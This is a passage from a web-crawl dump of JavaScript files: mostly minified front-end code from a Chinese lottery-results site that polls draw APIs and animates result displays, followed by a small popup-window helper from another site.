            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://francescajane.com/js/popup.js
body_size: 535
content:
$(document).ready( function() {
	$('.openInPopup').click( function(e) {
		e.preventDefault();
		
		var url = $(this).attr('href');
		var popupWin = openPopup(url); 
		popupWin.focus();
		 
		return false;
	});
});

function openPopup(url) {
	var features, w = 600, h = 700;
	var top = (screen.height - h)/2, left = (screen.width - w)/2;
	if(top < 0) top = 0;
	if(left < 0) left = 0;
	features = 'top=' + top + ',left=' +left;
	features += ',height=' + h + ',width=' + w;
	
	var popup = window.open(url, '', features);
	return popup;
}


--- FILE ---
content_type: application/javascript
request_url: http://francescajane.com/main.js
body_size: 521
content:
